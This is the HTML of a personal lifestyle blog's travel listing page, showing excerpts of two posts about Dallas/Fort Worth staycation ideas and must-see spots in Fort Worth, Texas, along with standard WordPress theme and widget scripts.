<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://sassyteacherchic.com/teachers-corner/">Teacher&#8217;s Corner</a></li>
<li class="socialz top-socialz"><a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a></li></ul></div>			</nav><!-- .site-menu -->
    	</div>
					</div><!-- .site-top -->
	
	
	<div class="site-main">
	
		
		<div class="clearfix container">
		
						
	<div class="row">
	
			
		<div id="content" class="col-xs-12 content-area">
		
				
				
		
		
					
								
											<article id="post-2534" class="clearfix post-2534 post type-post status-publish format-standard hentry category-travel category-uncategorized tag-dallas-datenight tag-dallas-mom tag-dallasfortworth tag-dfw tag-dfw-family-fun tag-dfw-family-travel-guide tag-dfw-vacation-ideas tag-fort-worth-date-night tag-fort-worth-mom tag-fort-worth-travel tag-see-fort-worth tag-staycation tag-visit-dallas tag-visit-fort-worth tag-what-to-do-in-dallas tag-what-to-do-in-dfw tag-what-to-do-in-fort-worth">
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://sassyteacherchic.com/author/sassyjgm/" title="Posts by Jennifer" rel="author">Jennifer</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2019-11">November 20, 2019</time>
						</span>
										
										
										
				</span>
			</div>
				<h2 class="entry-title p_post_titles_font"><a href="https://sassyteacherchic.com/20-dallas-fort-worth-staycation-ideas/" rel="bookmark">20 Dallas/Fort Worth Staycation Ideas</a></h2>
	</header><!-- .entry-header -->

			<div class="entry-summary">
		
					
			<div class="textalign-center">
				<a href="https://sassyteacherchic.com/20-dallas-fort-worth-staycation-ideas/" title="20 Dallas/Fort Worth Staycation Ideas" >
					<img src="https://sassyteacherchic.com/wp-content/uploads/2019/11/dash-029-1440x960.jpg" data-pin-description="20 Dallas/Fort Worth Staycation Ideas" data-p3-pin-link="https://sassyteacherchic.com/20-dallas-fort-worth-staycation-ideas/" alt="20 Dallas/Fort Worth Staycation Ideas" />				</a>
			</div>
			
			<p>While I love to travel, there are times when I just want to plant my seat right here, and stay home! With 1.3 million people in Dallas, and another 850,000 people living in Fort Worth- the Dallas Fort Worth Metroplex&hellip; </p>
			
						
			<a class="more-link" href="https://sassyteacherchic.com/20-dallas-fort-worth-staycation-ideas/">View Post</a>
			
			<div class="clearfix"></div><div class="pipdig_p3_related_posts nopin"><h3><span>You may also enjoy:</span></h3><ul><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2016/10/20161027182142_IMG_5721-e1477970258728.jpg);"><a href="https://sassyteacherchic.com/completely-girlie-in-romwe/" title="Completely Girlie in Romwe"><img src="[data-uri]" alt="Completely Girlie in Romwe" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/completely-girlie-in-romwe/" title="Completely Girlie in Romwe">Completely Girlie in Romwe</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2017/10/JG_040662-02.jpeg);"><a href="https://sassyteacherchic.com/fort-worths-on-demand-car-care/" title="Fort Worth&#8217;s OnDemand Car Care"><img src="[data-uri]" alt="Fort Worth&#8217;s OnDemand Car Care" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/fort-worths-on-demand-car-care/" title="Fort Worth&#8217;s OnDemand Car Care">Fort Worth&#8217;s OnDemand Car Care</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2023/02/20230218_155009-01-800x1067.jpeg);"><a href="https://sassyteacherchic.com/new-braunfels-tx-weekend-getaway/" title="New Braunfels, TX &#8211; Weekend Getaway"><img src="[data-uri]" alt="New Braunfels, TX &#8211; Weekend Getaway" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/new-braunfels-tx-weekend-getaway/" title="New Braunfels, TX &#8211; Weekend Getaway">New Braunfels, TX &#8211; Weekend Getaway</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2019/06/jenna-TXDOT-044-01-1440x960.jpeg);"><a href="https://sassyteacherchic.com/heads-up-texas/" title="&#8220;Heads Up, Texas!&#8221;"><img src="[data-uri]" alt="&#8220;Heads Up, Texas!&#8221;" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/heads-up-texas/" title="&#8220;Heads Up, Texas!&#8221;">&#8220;Heads Up, Texas!&#8221;</a></h4></div></li></ul></div><div class="clearfix"></div>	<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "20 Dallas/Fort Worth Staycation Ideas",
		"image": {
			"@type": "imageObject",
			"url": "https://pipdigz.co.uk/p3/img/placeholder-square.png",
			"height": "500",
			"width": "500"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Sassy Teacher Chic",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://sassyteacherchic.com/20-dallas-fort-worth-staycation-ideas/",
		"url": "https://sassyteacherchic.com/20-dallas-fort-worth-staycation-ideas/",
		"datePublished": "2019-11-20",
		"dateModified": "2019-11-20",
		"description": "While I love to travel, there are times when I just want to plant my seat right here, and stay home! With 1.3 million people in Dallas, and another 850,000 people living in Fort Worth- the Dallas Fort Worth Metroplex&hellip;",
		"articleBody": "While I love to travel, there are times when I just want to plant my seat right here, and stay home! With 1.3 million people in Dallas, and another 850,000 people living in Fort Worth- the Dallas Fort Worth Metroplex&hellip;",
		"author": {
			"@type": "Person",
			"name": "Jennifer"
		}
	}
	</script>
	<!--/noptimize-->
				
		</div><!-- .entry-summary -->
	
	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">Share: </span><a href="https://www.facebook.com/sharer.php?u=https://sassyteacherchic.com/20-dallas-fort-worth-staycation-ideas/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://sassyteacherchic.com/20-dallas-fort-worth-staycation-ideas/&#038;text=20%20Dallas%2FFort%20Worth%20Staycation%20Ideas" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://sassyteacherchic.com/20-dallas-fort-worth-staycation-ideas/&#038;media=https://sassyteacherchic.com/wp-content/uploads/2019/11/dash-029-1440x960.jpg&#038;description=20%20Dallas%2FFort%20Worth%20Staycation%20Ideas" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://sassyteacherchic.com/20-dallas-fort-worth-staycation-ideas/&#038;title=20%20Dallas%2FFort%20Worth%20Staycation%20Ideas" target="_blank" rel="nofollow noopener" aria-label="Share on tumblr" title="Share on tumblr"><i class="fa fa-tumblr" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://sassyteacherchic.com/20-dallas-fort-worth-staycation-ideas/#respond" data-disqus-url="https://sassyteacherchic.com/20-dallas-fort-worth-staycation-ideas/">Leave a comment</a></span>
						
		
	</footer><!-- .entry-footer -->
<!-- #post-2534 --></article>

					
																													
								
											<article id="post-1490" class="clearfix post-1490 post type-post status-publish format-standard hentry category-travel category-uncategorized tag-alliance-town-center tag-arts-google tag-barcadia tag-bass-hall tag-bass-performane-hall tag-brewed tag-casa-manana tag-chislom-trail-tollway tag-concert-in-the-gardens tag-dallas-cowboys tag-date-night tag-downtown-fort-worth tag-family-fun tag-fort-fort-whole-foods tag-fort-worth tag-fort-worth-botanical-gardens tag-fort-worth-central-market tag-fort-worth-food-park tag-fort-worth-hometown tag-fort-worth-science-and-history-museum tag-fort-worth-stock-show tag-fort-worth-travel-guide tag-four-day-weekend tag-friday-on-the-green tag-funky-town-donuts tag-i-love-fort-worth tag-local-fort-worth tag-magnolia tag-main-street-arts-festival tag-near-southside tag-panther-island tag-sassyteaherchic tag-see-fort-worth tag-simply-fondue tag-six-flags-over-texas tag-sundance-plaza tag-sundance-square tag-tcu tag-texas tag-texas-motorspeedway tag-texas-rangers tag-the-bird-cafe tag-the-locals-food-kithen tag-the-modern-art-museum tag-the-press-cafe tag-the-shops-at-clear-fork tag-things-to-do-in-fort-worth tag-tokoyo-cafe tag-trinity-trail-head tag-trinity-trails tag-university-park-village tag-waterside tag-west-7th tag-west-7th-street tag-what-to-do-in-fort-worth tag-where-the-west-begins tag-whole-foods tag-worth-living tag-yucatan-taco-stand">
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://sassyteacherchic.com/author/sassyjgm/" title="Posts by Jennifer" rel="author">Jennifer</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2017-04">April 19, 2017</time>
						</span>
										
										
										
				</span>
			</div>
				<h2 class="entry-title p_post_titles_font"><a href="https://sassyteacherchic.com/must-see-fort-worth-tx/" rel="bookmark">&#8220;Must See&#8221; Fort Worth, TX</a></h2>
	</header><!-- .entry-header -->

			<div class="entry-summary">
		
					
			<div class="textalign-center">
				<a href="https://sassyteacherchic.com/must-see-fort-worth-tx/" title="&#8220;Must See&#8221; Fort Worth, TX" >
					<img src="https://sassyteacherchic.com/wp-content/uploads/2017/04/SmartSelectImage_2017-04-19-00-26-15.png" data-pin-description="&#8220;Must See&#8221; Fort Worth, TX" data-p3-pin-link="https://sassyteacherchic.com/must-see-fort-worth-tx/" alt="&#8220;Must See&#8221; Fort Worth, TX" />				</a>
			</div>
			
			<p>We usually go away for our wedding anniversary.  However, with Jocelyn&#8217;s school program, the Memorial of Christ Death, the Special Talk, and higher travel prices due to Easter Sunday- we realized that it would just be best to have a&hellip; </p>
			
						
			<a class="more-link" href="https://sassyteacherchic.com/must-see-fort-worth-tx/">View Post</a>
			
			<div class="clearfix"></div><div class="pipdig_p3_related_posts nopin"><h3><span>You may also enjoy:</span></h3><ul><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2019/04/20190401174340_IMG_3541-01-1440x1081.jpeg);"><a href="https://sassyteacherchic.com/the-perfect-little-black-dress/" title="The &#8220;Perfect&#8221; Little Black Dress"><img src="[data-uri]" alt="The &#8220;Perfect&#8221; Little Black Dress" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/the-perfect-little-black-dress/" title="The &#8220;Perfect&#8221; Little Black Dress">The &#8220;Perfect&#8221; Little Black Dress</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2018/07/hawaii-066-01-01-01.jpeg);"><a href="https://sassyteacherchic.com/head-back-to-school-in-style-with-j-crew-factory/" title="Head Back to School in Style With J. Crew Factory"><img src="[data-uri]" alt="Head Back to School in Style With J. Crew Factory" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/head-back-to-school-in-style-with-j-crew-factory/" title="Head Back to School in Style With J. Crew Factory">Head Back to School in Style With &hellip;</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/wp-content/uploads/2018/12/JG_07400-02.jpeg);"><a href="https://sassyteacherchic.com/life-after-miscarriage/" title="Life After Miscarriage: Getting Back on Track"><img src="[data-uri]" alt="Life After Miscarriage: Getting Back on Track" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/life-after-miscarriage/" title="Life After Miscarriage: Getting Back on Track">Life After Miscarriage: Getting Back on Track</a></h4></div></li><li><div class="p3_cover_me pipdig_p3_related_thumb " style="background-image:url(https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2023/07/20230611_180047-01-1440x1080.jpeg);"><a href="https://sassyteacherchic.com/travel-tips-to-samara-costa-rica/" title="Travel Tips to Samara, Costa Rica"><img src="[data-uri]" alt="Travel Tips to Samara, Costa Rica" class="p3_invisible" data-pin-nopin="true"/></a></div><div class="pipdig_p3_related_content"><h4 class="pipdig_p3_related_title p_post_titles_font"><a href="https://sassyteacherchic.com/travel-tips-to-samara-costa-rica/" title="Travel Tips to Samara, Costa Rica">Travel Tips to Samara, Costa Rica</a></h4></div></li></ul></div><div class="clearfix"></div>	<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "&#8220;Must See&#8221; Fort Worth, TX",
		"image": {
			"@type": "imageObject",
			"url": "https://pipdigz.co.uk/p3/img/placeholder-square.png",
			"height": "500",
			"width": "500"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Sassy Teacher Chic",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://sassyteacherchic.com/must-see-fort-worth-tx/",
		"url": "https://sassyteacherchic.com/must-see-fort-worth-tx/",
		"datePublished": "2017-04-19",
		"dateModified": "2017-04-19",
		"description": "We usually go away for our wedding anniversary.  However, with Jocelyn&#8217;s school program, the Memorial of Christ Death, the Special Talk, and higher travel prices due to Easter Sunday- we realized that it would just be best to have a&hellip;",
		"articleBody": "We usually go away for our wedding anniversary.  However, with Jocelyn&#8217;s school program, the Memorial of Christ Death, the Special Talk, and higher travel prices due to Easter Sunday- we realized that it would just be best to have a&hellip;",
		"author": {
			"@type": "Person",
			"name": "Jennifer"
		}
	}
	</script>
	<!--/noptimize-->
				
		</div><!-- .entry-summary -->
	
	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">Share: </span><a href="https://www.facebook.com/sharer.php?u=https://sassyteacherchic.com/must-see-fort-worth-tx/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://sassyteacherchic.com/must-see-fort-worth-tx/&#038;text=%26%238220%3BMust%20See%26%238221%3B%20Fort%20Worth%2C%20TX" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter" title="Share on Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://sassyteacherchic.com/must-see-fort-worth-tx/&#038;media=https://sassyteacherchic.com/wp-content/uploads/2017/04/SmartSelectImage_2017-04-19-00-26-15.png&#038;description=%26%238220%3BMust%20See%26%238221%3B%20Fort%20Worth%2C%20TX" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https://sassyteacherchic.com/must-see-fort-worth-tx/&#038;title=%26%238220%3BMust%20See%26%238221%3B%20Fort%20Worth%2C%20TX" target="_blank" rel="nofollow noopener" aria-label="Share on tumblr" title="Share on tumblr"><i class="fa fa-tumblr" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://sassyteacherchic.com/must-see-fort-worth-tx/#comments" data-disqus-url="https://sassyteacherchic.com/must-see-fort-worth-tx/">21 Comments</a></span>
						
		
	</footer><!-- .entry-footer -->
<!-- #post-1490 --></article>

					
																
							
						
			<div class="clearfix"></div>
			
		
		</div><!-- .content-area -->

				
		
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
						<div id="widget-area-2" class="col-sm-12 widget-area">
				<div id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Shop This Season&#8217;s Favorites</span></h3>			<div class="textwidget"><div class="boutique-widget" data-widget-id="841571">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/boutique.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__boutique === 'object') if(d.readyState === 'complete') {
                            window.__boutique.init();
                        }
                    }(document, 'script', 'boutique-script');
                </script>
                <div class="rs-adblock">
                    <img decoding="async" src="//assets.rewardstyle.com/images/search/350.gif" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div>
</div>
		</div>			<!-- #widget-area-2 --></div>
			
			
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
	
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					SassyTeacherChic 2016									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/" target="_blank">WordPress Theme by <span style="text-transform:lowercase; letter-spacing:1px;">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/./home/sassytea/public_html/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pipdig-styleandlight/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://sassyteacherchic.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.transit.min.js?ver=3.3" id="wa_chpcs_transit-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.lazyload.min.js?ver=3.3" id="wa_chpcs_lazyload-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=3.3" id="wa_chpcs_caroufredsel_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.touchSwipe.min.js?ver=3.3" id="wa_chpcs_touch_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassyteacherchic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/scripts.js" id="pipdig-scripts-js"></script>
<script>
jQuery(document).ready(function($) {
	
	var mobMenu = $('.site-menu .menu');
	
	mobMenu.slicknav({
		label: '<i class="fa fa-bars"></i>',
		duration: 450,
		brand: '<a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a>',
		closedSymbol: '<i class="fa fa-chevron-right"></i>',
		openedSymbol: '<i class="fa fa-chevron-down"></i>',
		easingOpen: "swing",
		beforeOpen: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
		},
		beforeClose: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
		},
	});
	
		//close menu on lost focus. Not working sometimes
	/*
    $('.slicknav_menu').focusout(function(){
		mobMenu.slicknav('close');
	});
	*/
	});
</script>	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="4.9.0 | Style &amp; Light (pipdig) v4.5.1 | 4b183e7d99_3527_31f5ab46 | https://sassyteacherchic.com" />
	</body>
</html>